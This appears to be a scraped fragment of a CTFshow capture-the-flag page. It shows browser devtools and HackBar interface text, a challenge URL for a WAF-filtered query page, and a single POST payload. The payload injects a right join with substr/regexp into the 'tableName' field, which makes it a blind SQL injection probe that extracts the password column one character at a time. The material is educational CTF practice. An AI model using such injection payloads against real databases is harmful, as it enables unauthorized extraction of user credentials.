 查询结果
//返回用户表的记录总数
$user_count = 43;
CTFshow出品 © 2020 ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b9e1166d-287f-484a-acbc-9f8c6152d20f.challenge.ctf.show/select-waf.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
tableName=ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,1,1)regexp(char(99)))